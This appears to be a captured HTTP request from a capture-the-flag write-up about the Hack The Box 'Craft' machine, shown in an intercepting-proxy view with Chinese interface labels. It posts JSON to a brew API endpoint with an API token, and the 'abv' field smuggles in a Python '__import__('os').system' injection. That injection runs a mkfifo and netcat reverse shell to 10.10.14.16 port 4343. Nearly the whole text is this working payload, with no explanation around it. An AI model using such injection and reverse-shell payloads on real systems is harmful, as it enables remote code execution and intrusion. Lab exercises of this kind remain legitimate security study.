 发送 丢弃 拦截请求 行动
原始 参数 头 十六进制
POST /api/brew/ HTTP/1.1
Host: api.craft.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://api.craft.htb/api/
Content-Type: application/json
Origin: https://api.craft.htb
Content-Length: 95
Connection: close
X-Craft-API-Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTc3NjI0NDUwfQ.s3CYce6bX6z2YUjPYBMqCVnt0qzUldXooH7PGAuPWNA
{
"id": 0,
"brewer": "string",
"name": "string",
"style": "string",
"abv": "__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 4343 >/tmp/f"
}